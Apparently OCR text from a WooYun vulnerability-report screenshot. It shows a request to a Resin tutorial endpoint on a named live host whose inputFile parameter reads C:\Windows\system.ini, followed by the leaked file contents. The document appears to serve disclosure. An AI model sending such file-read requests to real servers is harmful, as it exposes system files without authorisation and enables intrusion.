 http://tc.chinatietong.net/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=C:
WooYun.org | 提交漏洞
chinatietong.net
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
inputFile: C:\Windows\system.ini
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
back to demo
www.wooyun.org